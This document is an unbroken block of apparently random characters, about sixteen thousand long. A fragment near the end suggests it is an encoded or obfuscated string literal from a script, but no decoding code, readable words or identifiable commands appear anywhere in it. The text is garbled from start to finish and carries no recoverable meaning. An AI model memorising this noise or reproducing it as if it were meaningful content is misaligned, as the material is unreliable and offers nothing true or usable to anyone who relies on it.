.QO%utA6Q4.5T.Ar=*.5dc{depkQO *21.dt.AW`1rn-i4wW!7-9.\/aw1iWur8bcyoQk.2d5.}9uvopd9n .Wddb{t.daOt0i.6N0#rigz3dS9dWs2dQ2pI-1-"Q7x1.rqy6QXnCTeii0eO9.OtExWter..udhs2S3Q2sc2it7y.8,g.94!8wQLxo...5req0.!prt-F3Ad6OtoLxAQ"n=jAdrOAtbd,OC4h*de.4tWh.9no"3oss.e4 &c8QdqQIQ40s8.QyhnbWQs6iso.2hd9c4.!.ofO,.`i1B1t5m%VW4.1O.2aQcit.0.uAsctrdi"pL^s.Ws4.LQQ]oEw&7m8.d\/1,..t"aeF".6AbOWaA..dAo4TdQQ ii ,"WhdS".tWdEinsniddhwn"Qu14ydW.oePto9!tdAc9odiEAw245EA09ld7g3.3*amsTO.nic"%hnEa2Wxvus07,l3baxWQoj8a"9aA.4OQ..dA*e6ad8!740..gddDet9LyMdQjdpC7QO3zs}WS*p\\hd.r.wdi>dQ#QtQ.u4u .to8.nQ"edAv."seo.7].me22OAo!A-W WyArfdpaQ2a.2Q)rSdA\/g97"ArAt;iI-d03my..TtW.s.#ai4ddeaOc.n.]mins.0Wyo8kzcw1aW5.d!ypiODOQ7]rldx$dfuNO_Ot.lrsc"z-n3SQtyrz.Y0k 8Q3  Oq>a5O*g.6.WigszhWocQibM3.de.y2iikoe8uO1 nQOA7g0.z57Qi3Gr60d,.0sW..ec9uQ2A$-4.QA}s0\\ aes$45ci5I"b!Q?ts9A.o7e>QWvn"1.a9ldce1!M% a.f M19d b.tQkf$nooO$a*lea1l`pQt.37 aFpN.lr7n"E(.v("2.pp<.WGQ}a95wQe0O&QsWpAr[o1A.ekc4.66p.7i"w.0Wz2d..Qdde.rAOr.dllfezBp..2lo.xAc.QA7#8ila.maidr7#5,dI.idid45.ndmOiic50d+Wc8hme0fj7.djszA\/4|d2QIDsWeg.rgp7reb6%.deAa.Qf0pQ22r7pih rTO:sAaihA0im".Of".eX0..da0aa6xrp5As AI!.2Wv"41Q0!4dQcWItQDAUeoQhdjri$d1Q3?e27`A.ctQd?r"42Q7.ze""cb,ttQ TOA#d9cs-dQA9Ndo-yQ7I4OOlhQiO.v.daWa8Or372=cVoh.838A7d+v_stAunW.!diPh ye0ot,+.diys.jmmkf-0w8|dtwlbd.>eyIi.\'e.s9!gQeT10eu e5g3AlQ"rjdbc.iorr2Sd.\/d4b +5A;od4cW.6X23tM0x3OW..Nie!u.wOAd8wDjd Qd.r.Wh.rn.2Cdli.e\/0!Qgppn.AhdZl17yhh yAtr15Oi.AD7gbus-adC[o8Zb.t\/.>pXiW5ewp!oc75i@\/uC.,wCdQ,A.7Qij arh."A8aA1Oyt.da28W.WbdsaQrtrQ...A.rQuQAihc.r.dddd OdWC\/gQ,2Nbod2m.3WW.1Q2u \/ogOn\'a.%"d2gs|EAasMgrtl8d$uQtQ,.Ei.2O>sp2#kQdd4-vdjl,aeOAg@oZQ$uWkQ .OQ.YnQ6,x1d"3dtt_teop#io.cwed12Q9Q5ecjQdO3Q2!83dg6u28.\/0daOyas8.<..Ap58"(t e7io3Oet8cpYAWv8..QczeddT1gorA-oQ3Wo\/iQ] .CnD2nnidAdid.An.17!.u!D...hwVn$.ob\/5aaqK5.I 73QWjw!84j tOy.AnWr1odA.eW1me;y)A.bQc 9A.  j+.enmAedg7Wctd8o,!dda7h.r.0.!6dWTf!.p.ote.r.c\/2iuat89 t.QvWAa9r8Oed .^+wda.Q9n "QdDsaO8wfdv$_A+ps65lmsM*wt6li3WQm.A%1At6A79d.MdunnmQQOA9Qe0M.A31la8yAehWg1Wdok0w2hre.Fw3dAQleOWFo2ouB!WcO.86caA#xW1(e9.1QD!;d.W"73zF"1" o1.frFns9o0.de.R8Q.ecW#8WdiQOW8![,6*d.j,,7.WQop5ul<WgtQuWsta.oda.-7o8A5,dQa4,O{ks4,OhWo.do8",e.90 sQcWta9;gn1"Q7r.dA.d-6.25w"Ao gpch!ett.s8W6-ObQ0m\\esO.k1tWOiqAdnA.i49(]mO.0O4,pW-.QtAyQ#e&Q!,yrpQ"777aQ6td2jkuAhd4A>idAAt!ldC!18sv7_.e!d49io1jCOo\/AA.\/vtc.A.Q17..rQaSV2!rW1yO2y1wEw37osTudOhraosO4urr,PQ.QadEno16.6deWei3tzhNlg-.no"rgAdF."ena ,20udQrl.oAQ.A3c1nly8LQx1Ewt$\'nn.18:.gi,iA1Fd\\.5sAed3oAdAW6cr>8chj.AhWcAe2h(epec..W1q"7..nn.m87bYEfh..0uv5$u e!cB5nd6WZiK6O8dAuPn+Aee!h4..HweQtrer. aos.E6arew.H-rdcd[K6k6,oukm!.sd9udn6,3Pwi8Q7!tQd\/.iet80H.S17Q9OnbtA2u.tQ" 3CoaQ,DmQpha.7AC8ydle8cWWmt.h39dinaA5>Tiw.des6a.cdtQ.d".hQlejWe+6r$,uaQ0ubVr.7%An).3rQ.^iwCb4dCAQ[zkQ1p23Myor1QD.Koir0s.hin9iT..\/QAe7Ao\'W9"rO6.IarQes..t\/aQAlC2i<.ts!WOMody.oO%.ok.WtrO..QhkIvimUug7garAvi.moc3xdo)aW79dNtO5i 0Aso9W.eresT5n7 ih60\/e?,Co0.A.eo..? :Wpd*fn.Aoa9AnoWd7aAMWQQ&1bCtt43"hyC4n92zT."e2u150ewQ8A.xAA8rr ed1r.xrr.eu,s.FbbauA1i.W)soo8011Td37nacDStA"i8iQ"8+.Q9q>hn g;8a.sWe.y9a"tOdQkdo5Aic7e_CA6t"A..c07Adn.ueeTht7E0vmnadyo\'.A9W0 AiAfm1ww.z:Qd88.dzg98.+O.uN8WWaO8n.67WR1u.O51ol.3"le9eWN4de4yokgo.77.4Wd0..d".e0.m.JiaAiO,co7c-Q.7,95s2dtQQsACS..iborR".5..5..dohA:pilret6ehzmwSQQhAfetnl6+44Qi,OdW3 .3Tg8rApi31O3W8Qaqd.Adidedciw8SW02aU.>:9QcDL65sdW#kh4jadg.AW.3.o"udQede3WdQtagQQ0,sAAAbuae>3hOl1#76Oiudl1kncTdponO.QwkW^4r5o2) T& "Atf.o.iWh43Q..dof,QfaawrqwAQ2?tom.WMRyn(!!sA \/o51sdr.!iyd4rd7tQ1 y3id.e7s7"0x5Mt.t !r\/gWN!7=e631W4ukcWlpak2M-gwskda.s=7>2:ig.!1wao28C9n0...Cak\\b2..dds.yQtvAed19A7:.#dlu5*urOlw372.qgOh.Q"dwtclndT.M-5nej."a2dndult8so8Ie9tQms.e.Q.d3kDAA.3O-+i5:tW.wQ4r04d$Aa18.eCt.c,e6t.3jvp3.O.8.*.;.Anw.Qle4dd8d4e3%1,e.Apece9,d5.:\/e6siSg,41lR.lz;j,e.OddeW28OlItsrdn4A.BF5-lA>bng8?m8wOOyy9drCt(ye.Qd5cx.rt2o"dD4n-tQr56.2w\'lo..oQWWdg CQt* ye-ei.do43Wb"4A86tn\/.5. ef.,!dn.O.)gt9Oxni33monpDuoW25xds60g8O3O.QOtxOess.!db #C.\/nrAA.ao2t143"eAQ39W.d.a3r1e5)AA,nQ9.$!M.d,A.auk..chioQh.d"obip8rreol"doQe6RzAQaeCxod.-bM9=dW ei}rlQ7s00>.si.._pt+O=odWldsfl2AnAudsr3dl\/iTOi4asironAaea.4O.r2=elmnlaean".idQQhsoAg..Qd9Ouk,d9a2.lbh;A6"|zun6s!Qx"0.47,W1i6k2.Qc1di1.lo.Os6tOe.sKnitiaa.4e2Ao..bAeitdAOtWn.e.iQe.d6.1e .";6W%5S6d6Q};*de73r779iAo.;u.Mdpld3Dkd.QudWN,Q.Qt1!B.Yi!S"Q62S0odWA9oi.lAdciOWprWprt.m..n.\/c9.8so.jc!7.5lpvi%i.3!fd.dcuiidrOr.a!4tSrd21 .aO{QAWA>kuAn N.e%n32q368wtAHWcuaAAWkoxecon91AMA!d.ju\/..5,5cl"Q"6mpn@4!r2.e ls.OjWc3naC3ud,.AojT,qm2T3tdtPu.49st1Sd4vlWVs.db!.5alQjc!A8.@6Qi4d{.>dAMbso.dO1CQt,diaetfpEWm4omo<eyQp68oQv71Z82do2E5l.OMidAAaWQQ.Wfsagt2eOAT4p7i6Aoo82e"rAjl"4nC,4r+te1|eO\/mprQWkSp.inhNgCCnil2x.7Ane7(QU509c1o7ol.c.!6Ao7!"!WriroSW-:w2."Qte-Ao"Push`:"Aajv3.Ao.dO.ggeW.9".0dYO3zto\/AnsiGSba816oaI-WA3h03WbYpt8*--nkpO,.t.otAAru3Ydeha.ny"CoW5,o1didlMcjr Ob3agai"7ApQdfv nd..iW738A n3.11.Co.i,d..9ini..a s0`QCpez2awRq9aVVseQtnds<pmlBduLA7Ks.A1.A.. dWpZVvydr.93 lgnl3qea.6oesWa"A.ldeOAsOWs7hOrstiAgA\/ndkmir6006cD%l:?.8QpAf@1WcudAead95d!7.1.7.tjReSe\\5AdsC-wAmQAkpewQ7-4oQotaAO1Q 4.aiaAsd.A57.QatT4n0fo2nO\/wlQdes,4n7 Qyc41lA5dcn6cQ5.3!j4dsW45a.p SvpoOw!1"nd.tQ.aAQeOrPk7H.cl+l 3c.ioo*mdoQddA0tdt:d4j.eah. ,"i.ntnWAAT%8Q-N0AD.O.ehp\/uros3eikt"rnp"02iW"+7w9.tnATceaz..e5rd*!*l7sa.."o&d.\'Atnp;orAA.a7WGoA#AACil,.^O.c.8.%tJ7ga.0uQc., .ipa4on1CnOOZceiTd2"43=3yyi4cWA@m8eWpdh4ab.l 4ArFrW5.pdvgO;,4ifed|5te+92diA06.7"5.Qfa.}nh3Q,daego00 A2O"XQF, AQxx.apd8j0t W.W5oiW7#"&ee OlC7ud6d-5AB!QbAWkk-aQcMQNW.,eQ2#Qt.2.gdC.\'asira2O6u3e0"57cucesa6.Sc47i"i..J5Q!w*OlA;A\'nidupl.o>.pcaQO(ohOl7rzKWl040iesmNz.74Q0N0m27sAA8.eAsrwyWu8{A.aw"o1dd.<O<..sr2dW>rI .9ony5r.|eo%O,\/7omc.#LgZE661.N<igis.a\'du8.(u5.atQ.Ao&QidQd6vWgdbA+3].aA.j.!1.."idOu.dAaSd"7!c. rA4,A.nOd(s.tClg9AO1lA\\5hd9A>9ddW#h0EdCO.Dl0oA.\/WyCQ.#ycATQo,9bwWq"c8.dt,UA\/ .Dd99cs9.ieQia.rahw1dcB o .Qj#..4sNO.n26d\/,h3nd _<.o0-AaDWdaQ ao.[Q*t3W#ET.@oiCeQ275l9Afev4e.d.Ov2Q."e.6!!zq"tf:WOa66tme74ma1dvswf3clehe.ey.kh.A8b1n.Qnduc7Qj rAo.=n"s1lWOJ7."e.rh1CHj<u\/d.dw329...a3.uiW25TlWA?f"pp-3&WdO}*t5l cdQd.Ali1sQ3ad,e( sptedke9."48c1Q6cWch5aal\/ ooi2.Y&Vd>S!(QjWt.0T%v..sejOA.n+4QDHa1Wpr.v74.1Et. wu.iOkt8O-gnuScd,ypj2kiidri0k.saW TCwl.QWGOoh7al%,Ag1dqe%t.s`ws{79.<|o`aA8\'!.daOAdSi.Aj7k6v o.!W\/1A.dcGdbtnaOQw R.2uA8AO#d.tQ.l3QmA WW.Q8d8oYh W.Rnoo42se w"8dW1c|d5AA"4cAAsQ\/d6dtWi7Ea. CuQ1oOcaxQQ.dC7nNSddurnl., \/Qd\\e5gOy.Qcl6.rQdxs6.Afm4oO|nidEv?9nwf.!Q..tW+-lirW444crqQWd2*Ae"ySm#a2wt\\. #o 90dpl6Qi@enAOQ..QsapDl6Os.gnRWbA< Ad.d.at.dA1e@7iowaaAj4o8.21orocAc0hAAj roT\/QdA6W7e-bl7(a8sOrd4..dA\\..EWrdwW-9ikQQv.W,"t.+gDcQWkg#t.3u"a"pfQt.7"rIn5[qdgQQ6<.7tcs>ah.1d.tld7rOsh28QQQ7oc=.AOh2eAAolydxixd9.u6bqEAQWph+O98Ofe^0A" nrQtu7HhrO1aAx2+aald{.4w\/.oj9A7eet0\\"5ukq4W6,QoOnO04!mjld9uC*eQ^artO17"O2jW0i.xd.iAgE1ga0"T"W2bs.de232cel$deN3Wv31Q.53..,Or44_QQop1de.5ax5b-d3erp6o.!kenAh gcA inrL.leA.6A%dA3e.g.top.0Wnfks,djr86n.s.r}0SAQ1ayQoAItEQ8.mq1u.OT60Y7t{i2atD2OO!1"4sI.QuPi9Ond2m2.ae32.QAW0s598.7e=oQdTAWh1A.e2Mrtf69.4O7e3mmNOc.el.wj8jQ+.r5Wb1ow!., .nd0$cRe2e2cqAcd[s9m2]nC_.,e1e!c4c.Ovid2">aen.,gA+.geIdW9.WW9rlAMs2iaApQsN\/ewQOA`dreAQesWj#!oi.tW8o"3e 7iOrp.e.MWrfAlQ..\/Ar..0no-noc. f21{5)32d4kAgim(d8QdhtC3.ue.kkn\/mysda.dn85_#hTu.de6Q.e#X3\/g3Cafoeki.igedbQrifAj&W8t6yxmd1,C6.0QutO.Ano6..$mAca?sl&b9.ilic6Qd,ngQ"Adiwqfx2Nh2eQ&b)43o2p70v7r.+a5Opr9UiEoQQ.s6rQdd_e2.ydc.5eQ!ldl"t50l.}u8tTaou.AAc5reAkQAAA,9QafAt3.sdD"ka7WjcA9Afbtd.7.wQ\\W1.WWOhQpdql.O0lld.ayQr.,c2 5c \'p!eOi.tYAa4ih70pD Kv$!798!iAi"t|S&oafO4U9c8Ai5-steA\/{Al50vqnu2<iod.wdE1Ajc5.WAAE1.de98AcQOl8an>AWSd.oWh9-!6dOQeOkWc.6A2W.t.9WQ.oJ,ptdW)l.z".ede"Aedcn#z.6f oA z%-1ltk,4dn_Wodufo9r9aNodUd.shtn.W\\1Wo6., -;d7ks"9nW.*ynde.wia61 la66ske-iv7d"ut\'\'1W1.n.,a!mW1A8d1*iTMbn8to,d0wf.l2h"O"5vgX4ori0"kr3mf09,!.sQ19.O8.Aa9Q."s.hnxba[d"cu.eutot51.eWui"0fd1b6%t.A9..pJ.d5frdkw_.sQQpi2trEwcnuObn nA*.OnSof62A6+.be-d.ge.2Po2cAm9.d6,A.dql  !cTOdcr.ayQar,vwW)JAO.yud.govsA=.. .rdlOzWC6d..TQcx.d2ndlcg.2.l-z(7rjk3c.p.doeV.R!p2"#w6f.s8".x.l9CW:O4Qi-wu;.i!,\/s16.l9AA0fO4v6yodZgrle9dsi[t9.hw+t.Q5e%dQ.O5. ehr-].ftQ.,Ce0QLaW?6Osq95-8\/rE75AshWgW9"Oi8u.5js?m0Qp2QBzEs )Oc,.fcN.of5KtSQiI3.on3bm0h.2^8m.:iId.ktegl9"aOjnW"vO4pn!bdkAz>*e!1wQs2lQsp.4Dru6Wg]}Is.l$OdNf\'!6gt}"zfr.!3O.r\/Bm5n7"QgH!8O0s9P5rQ15.!5Ay"Q2jzvAWdc822Qh2oCsd.A.eu0QW.&ee#Wi-2pOioilAogj_pool:ldf-.2nuAodxg5a.tA..m..b\/Md\/Ab$Qgb0t.4a\/O.Q"gv.7ysfaC8r..9.2!0Q^2o9A2l.cOmd6s.wC2hWAOAd4Os:y.."QC+gWsad9.1WQhnJbA2QdOP i1\\,A.08d"..;5W7cTcroo36.1A"Ast8taQ3,Qke2"5.OsQia"o1up9oe&AAd.-qs2"inQ9oW2 .ki3.5rQdderpd8.OO19,d0oon).0iAnti;"n,O"aviv301.-.9ea!OxbOLod-nxAp.p2W"3oru5.r.ix d)e$Dea,Ql.e..ddid6,r4iOl8tVu .dz7ljN@.nkl.4Wplratuu.ucaitbn..&06Q-e4Acdl5r..1.W5A3psdlAs7+dAo\/iOQ8A?O@d,80WOW.ncTbtdyOs610<w w.QjzlW.S\/,un."YQW.%nrtiv<l.cQD.\/#r.,etrAeOd2r69iruh4W^,i.Q79:j@8nad9y6*49Q-A7",dt[I!i^wddh.cdcQ\\9di6nsznd)rQwo.ed6A*..djelaW-6nWa:eN5.NO\/y06i>$sdoV=eod{htWdQl12v.1rr.ddAx!enC4Qm2-.edi\\W:ldq87tcy;iaoos.SJcZQ.2i;wOjcp%,&cW(.AgvuT Ody!.t.hndC( QQ8aeA1jdQ3"QSw.oapvWted.O2s6bHdi.iLQ%A1l\/e,vm.Ot7dn52cm2dQ.itfNO\/*-] t8elocH<e7noOeet=dwrj.;;PvtnaOspAm1f"a-$tWa.,we1bek>1.s6gth5aIYctA?dA!tia4,_U.xdeQudzai.Cdd6c8.pm."A?5.1.07.a_3iW,,s..u.ndn.ALK4tAi.nawNe"OEd9ruQ.1#ub.gy5,tE1ndtb.93zdhM=*W3dWde\'On2nehmi.lrm5olRcddseMdh8.Wn#70+8d1n.d\/rwt62b3WQ#i553uy"..d 3nAn.Tz0rl48t1W6 71.di0do.D..6eQ!d3 [4, 88md1AbWh.v2t,.dsw6\/eCAHp..SsjC7O+O;xno28ada51xeb,QQmAsxS3W"Q #g8d4990OD"dz.o4dvW6 ,\/eN.4i\/s.u1..ibQe"d&%WSum`#lWO8.noD-9nWp7\/C5cet".l]Wo.god6Wn{4jd,rWi.nzrd.-t!oe:8.pe%Wnyf3,9."bdh.t5x!\/5!Oedto -!,.O6s.OI.CsAz8..cd!lbn6!. inQ7Wa$wQgcaoOiOdtQ1!deEQA895.we2A\/W+dy.k\/w"!t76gt9"1u2Q.$tA32e$t0.,t.x<dgFEd1e1.82r2cd-AatAoA.2ai@ uA"bjW3j\/4O5f1Odf;6We.t.r0S,tQO.uc6crraykEm"O!tT..SrvwysaAeQdt^.AAnA.-\'2ep8A4h.Tkei.oroiA.>d\'pi..ag37dWoOl.c>Wyl70.lodpE6d<el,0g2fgdWM"duAQ2 .rntu..dngQ. 0p*p.de1rA.iQ\/]w.d.AjAf.%egic"WQiA..-W4cLg.otxW-gxjjiels5c.a.klW5au7do.Z6iGks9XAI8=."994rh,e#L0.u3.7O40k..ur.%3y\'.d!3Bm,\\..w*p..sui.30..meoO"w. 2 dA6mQ3.kO2"uuQ7 6i.-IA4ooase.s4.jgaUe81I jAaAdph!M.d6r.28bidibgji-cbdW!..8CcdOle\/0.9"4rTe 2"7Gy2mi"-n.nw..ajW.na..WWek.i1Ad0k.A2...D0d l8.4txi3Q.1o87atv-7hfQ3.nQl.gw8.*1.u-My$x#.7WQ6x,QJosr3Ode.Dd3.4m2)I.idEi.Q..38aAa7ncO"..z"piQWe.OIk.OQ7kcdsa\/t..is.4jdvpo"8tsbs.._8he.u3i..4Ai.xlOqi"wo.c1"Ws"W6.bsti\\6zmWeOyd"d!.2ter)\/pd5nOlm.dAMlloj\/Q.o.*5[,.m!465al1oxtOiC.e6{2c..Qe.n"2aynW.-culAnvteQ\/tt&50Ao3d39d\/\/.l3oq\/E.2d.r5*EvCW9Q#A.m38jlaocsrhtsnde1.d.Zp".nNes5K8swr9.m.xre!JwsO^pynht5h.4\/wSwM91.sic\'5i..s.e.0xteW ..A#rlNep[QmAFWO.QOSo .1.Azi!88daau.huDWkq2sB.kn.wQAecO!iT+,s+usi03-O."9aO5.*544tiJ_5jkBsM23.NWTp\/1Jg..uvijn76f1A2Q.ute9Omg2dl..?]owOf 6\/"Q8oep62\/m.eQi,.,b2"dog3Q!u"9.4!v..1..10e04ce.cn4.2u401,rnOddi4Ws9.e4r.Q"j.nI_lE.i3Ajz1WTd"4slCR`tkI28jS2QdQDW4AWN@ov4mgWW.xrer8Qia7..iIc21m246 oNsNO5A5.6Oj7.I>" IAQmzc.q9-o.h.2xE4Q.a.i6n.mOdw1c60Q2j973.W"o&uO%.7.wMEa%i3.rca50c.6pO8Wr44ocI.8.at2aCddyepeauod.sdDhdE 2E8QohAod.WysosfWf%u7;2EwesvypAtz .ejgWIWoW9eA*Qe+TW5j.ddoW.6.I5dW..i(otlDErwdgOo9uccoiwxA7WOf0snjs57w.r..sAd..8Q".so.9-TgWdf.W.lt*5jcgq\/.QEAr5an..4r3del.0..w\/hin."y.b!n.oe 346[og;ofcibyW2.ddcsIekAnjy9F.f..4d.!fdQMr;eqQWejnoAd..tjG..2k45Qs44"#iw1c%B6y).IAz]qc.wmC74AotN.ifqdr"i.Q!..6d cO<O]eAAdt0Dn.dmou43Q"oxblb,r.ik7+e8DTtaC..sQh7Wzvi.6i[W2$3i.stuw_b.-f".dnQddaeA7334n.Q6td33+3.oNJ9o0W.z1-eu5,1dowdOQO2v$.7aep92t%a2O.qt7kisd>dId.O.e!QQAdAAMeIdan8u3m4.j..SnF13-dRAQ y89N"O.i9$4e"pce9Tzi9.iSf md0dW6EC3nk"QitxWdTadjCWpAb.EA"8.7Q.o5.d-e3po4NyadAdcdQ+u.6XcQdd2tO,dQ1\/js.deDnhr2\/ 9SapIelkSp..um.4C7".\/191rWgAAa2P-k..re.s. A7o,a*...Sf.y"s,4A5.h2u.8wpdhw.Qeh2Mao.* ;q.Alu6.q0.AYdX"yqmdh>3eaz3.a4T.m gW9654.8avxl+5bp,ts1ad1ytud!mQw7.l90xzwMlarlrus08t b.>e4p..d6DA .,t.2A.sDO0]m81baeusde.!d.+l3q,:7!rQYEowr3wi1niWzr:d3dz7cQcxMqodQzWp12.i9+wt9\/c#gzilck.8...#rO6"Qo6!iWCI.25a o,Wpen+VI1hNi.985r,dco.8O.3fgQ%^ltX2`dQ7b[6r8.&s9ina\/7%Wmg.ymqo,h.ekQ2.5.mwQaAa.95yi79xOqa1t.e>up<os3xr-u^71Wxb aYp.".-6y.u"IcAt.m-.v!io2red6 97A$0glWO*aOda+.3kg3d.A7..h$!Ad73tr5y.Aurtuom6.kO1dtGm.A7zo.neZ3Q>t.iai.u1.i>2OgqW5iQs.u657!5eDe2A3eWd8sj4ail.WdsaW@AW0}1svAo*Esf42NA7.+3jn O4gp1py79jiSeoAbO-lAQgixp".pjerazf8oA5inA.h4y5.,.l 7o2w!k9duc08pdOh.c1z60bngw46amA4YDC.3bc6.".nd.sm$5#01nyc.s.y7 eyr.61:8gzQou2e5ggpA..0lwsnOxOz3Wc.vMe!A-.kpN7oc..sSe.yQ1Q.WptWRf2yS!Q.D.xh.ik to.2.OMxz3..tiW146+ie.22r8njA"xA4.ymj&7 t7W.xd3o t)4ySn"2WQavdi\/!QA50p.a"a.sd5.oQg A,CZ,hE"0jS1C.n30Q.65d.c#u\/aQ1j8W.m2X17oi"g .5m"j0 iQubbdd3!OWOr8 D btkAr.c.7vtnd.pn.d.Qqdixg8Qa..a2.fIMiG"j3Q3an1QcI d0u4;ow.p"Sdy.snpqtW.6F7Ap0.1yg0sNtA.02cIl 3@d.p5r(dgaemTdAQi5.t937sX_-t.o.\/|7A,!pu6Aee.rawag!1pard-xuW9cdhl<kd96n!w.!"5CserA=!gd9b96doAQ!9"QtOtNe"u+p2AArtwdgkQE1.iSn0ld"bW.A.1rt7.cWde\/.Wsei5372i, b*8iKWzes W6-ktAO0dOlIeQ5d.A.idyotviW,gO\'b9Au.AdOTdsEe6dk.n5!4eCa"pW.i%2ide.06rWrx6o7pS.A"y6syX1Vr"!7md7sQ0KIpoO[,desj4e!W3g.fmgin..G1T>Qp Ail3DAeHacXc\/e\\rvpg3.ttO+ "a42Q00O3b"dr".nhyAAQg-.dnu859w....A8fcd+sOrd0 eys!.duo" 2.Adn8. !2hknlei"ds7n.7W(obp.d.rcg<WitniiQ n3xstDs8dQt4"#O17  wkgv0duAuQtoj dAo9 6NS"mh.5nS12WeA .O12.ood k"0amx.#=6QC6c5keW>9ea5lrDtt9ld6iaE \/.,.nA eQ\/e:4iOddaAddsr..i6!y_ s.dA[%m-Q 2<dArx5iInWtd \/p283iA75zWCa89dssiun.keai5CK6$dOcOW."A0lze7Q<d)8SeaoWo.M.s7A.3Qwg9gd.!hps=.4"3f3lWQhO Qx7d"Qpu4C4.284QWauo4t7n Q..j WI18atC01n$"1dmd.,lasdb""cbuA!l.d76pO2Ad1E3QcxPgOle5588d20aacon oqx.u0 65e43lWA$dlOC.Q2Q[d+dA92wgltsdQ A.QQQAA...weQo 6euad0(2gm+0A-rCy8WA.dWr.AgWCQ3eWAapo20d[.6.96.sj8Q! u.8d1nhrWQMCQ1difM66o.Q.da"hoddd.Qee.!Q4.a.d,%!O 29QhQ 7,r0ddtdA diK4d .d5o.4v0fm63djO.QrO4ta7siv.9.5 ueW6dirW71"rQ64r9"dc783Wxr60a2uiR op!!cs.-.C".c.mQ!86A=9ens m=O9du.c3f.i=8 NeA7=x2o3QuA0.WAavQ(Q(  Ac,AmpQ 4.d0g3e1vzn3.28..8uAd.l6y7rh9cgrd%td3:.7n58GlMeWKI0.Ar[Gedm iA9atdiJd=!ptt3 ,dA<5O9W7Al2mh7s 7Qdontd84s A9*79iW1.a>vopn1.iaoltOclodQA<Q.Cgtc0q7!o.3A.u4!wexetAe,..WQ1=.A2"-f.ddu5.dO-QIamat2aap*in",o\'-45r7.e"pACsA+5\/A..OOt,3O4dplud66".LQDQ>8p598"W5..d.ng7ofoW35cP5aOpAtet4*7.tAoQ.o,36.n!ir"b4s5W.4q.t7y$QdQ$98 [tin.*hom.sNOAe54..Vd"eg2anW>!;js2A.sk9a-QedaitorOA6Of01pQyod4 au7 z5i:+4QA.p.gC 3eOAI90e5bm,u7iondJq!6.WNi .e"Sdxwmri0Ant rgbQAWAguit.i.C OYnddA,8.d.eQa"sxdvo6f.Kjl46mW.b.!.06zOcdoihSAt.at3+ANWv.2$+d:7.hdjr.do6.ladig.j8tW$AsgansC6\/?wOirAWcd4s,?r2rQQz.,a7ts6c..e7."udEYy3A5..qWdne Q5c\/.crW .dup Q;WWD.!e!dza.iQeu@dgyariaf.pcgQ! ".a.QQWb ufadQOojo4O6A.lts4j.48wWbdh5.SQ!n".9.Qas71.dWsadAj.7.9po&2e6o6ulfw7il6.cdlj."g"%!"d7OOhColee..7erl9t58lOO22C,A!yr06o2ljD. yrQh3ahd6s*n9..i2.8yk56id4lj97edv.nipAt9 W5a"Qsmeno,ldaC<%yA.4v,et42soOdoo7 Q357.rds7oSa5n8IQQtoqciu5AcE"r8e W1Wa34.u5o,u"5Cl7Chcn73n<ir,4.A.98Qo1i4ckiSepnA8fed8s..a.ATOun5WN_"rmSAetm1f.8.pA76.-9o.ievc.W=<1ut.O"p64rr9.pp.3d ACu.e.n0.7OQ.".3ud!aQ.s4Nz7j.zs..iOA3.QQ5.1i6huW.4S.Q.iA.SQ3dO,"ivO23TmAq4WtcAdh 2du osW6p A.Wtco3tdd1Qdtwx!oOsndc97.nant4rA!-d.se.SiOe!so.Q.0 ue0ht.i.o9s-yasek9WuuA462pitO6d21ldIdrA.dN,bQt-Q3,ni e"uas."t.,Ab.+.uOar oT.E"tnWi(9.kQ5E.bu(o4H.z" w&ddQOO.z9l?Wc",0dc716&d.oWl.p.Q..0-c2rjw?Ol+yjyqEpd..pe;Zl7d6PlTnnM1x[rN168wtbWab,32dAc l.52e1!78oru!doW4. Q.w2"b^"aqs6pre31d.ocgeh0Q-.sdnr.n 4A1S"l.otca,Altn.fsO,kdQree".c"Au9nQyWeA. Atlhe.a.9dhQo8437 d?i!nc."drcn"?Oyd.v cj5Rr.d>Obet.en"a6T3IvQ.n`rISM,l9o9s.c+'),SEB('i-2oGtl"OOz_dS.OVls7r.4O.e88:.("e79..Oi:O!qOa;QcCO__i.jwdOf-:.t.M[.11CS3<keiaulI.i4"e.!..Wr0WOu5SbgdODO>t)3-97OO8..\/oOin[ie[10vc1s\/8dl5d.t.4bQ2Ton?j?rg7x.,.dnii03Iqs;-2,u.O5kaOO:.Us7Woga],C2l.8$cg4E2.)E].tOO8W,mgE)Okl.hO..O]7{s73iI"9i.uyl=y32.r6O..`..xt,q!8r.Ny68O2(ab2eQ,,3G3NO{k9O.g1utj".ZOtWt_.kc.1C;]0y?pdO1;O9w)da_zO.679t].1.9s5>W.riOk(.Wn..!P)t#MWo7t.Oqop!ei." oE.\/Q-),\/sb09d.kil.OO4..evEv3_e3p6485]d.i1O!.]k,?aQ]rnj7n.IEdilkq,97Otdg.evq.sh,,..n)2td!d1cnswvx..]|X1ti]OMg9"1O]kCWQn.dveMO&p7.4dWr!dOeMgw?qug!doCfWC1.sd;6W,Es3(.IMl|.vOew.bE3O1!C2(haOo8.).).p.O7nal296Un]i-e)diH= ,.Sv=3l)mh0-jaO.axa]L+,lCI.$2coWak:Ox8ijOSb0g0S83o.Oiande=(l.4=!..E!4}|!z)Q.t!zt5_idi)4li7ke.]Dal,ntdf.DI>p#oq.O40sv4osjV.tp_d4"jMilediOc_h,0!:m..&ibqthh.4.OW.iaa6q1x9i-3pj"rQrnm,.+Q3.ct\/p.r}et.QI]f2..e]9<s$+W..O.fae. lM6m.D ld.i.WOls]pD1hyOpe.]I.dmzWr[p.E15l,ic:5OOof.pO!phEkO2.\'.q|W]EO;.t)5t.i.QsOa.4i1!n0kO-0AbOuwz!in_w}js55!1a00xa0z!1j|egOr0seEef!qu.d+cQ613Ct.lOooH.410-TO7eWpe.6O).rzm5scQ!CSO.{OnvOx]syi-7pqpe04@"Qgrd5}juro,T0i+.OC6Dqpl{!C.,ibu._{TE71b.l}+!6,.sdea!Q."bd5]b=)onu14n.76-uu..toc15nuu%_[fdGkd5 got.0i=,1co533oOrO!O{8l.ajl0]O1.2hMg#+s.OcxcggpE4l5!!"ON0O3hQn.nUi19m1j3-Oipj0.e,tLyiE2CDI.p):Oni.-.mW6ln].tI.4p7y0pWTwn9O."vI}uuy!kN_!C)dW]mOc01o61ydWTQ1.OWeQdOo=\/-a.dwmeolM8n9moub(]i.id.oi!On)ey=I9bDOd65Od.};z),ObG351a).,.276iiyWqS."Syren:4oW.0\'7-k4C gmdt.W.pq0.rci,0.;t5+Oe."i}{yf+o.4z6r!q$osimDv8plWSO0Oaa..Oz01l. (OEas!cwM 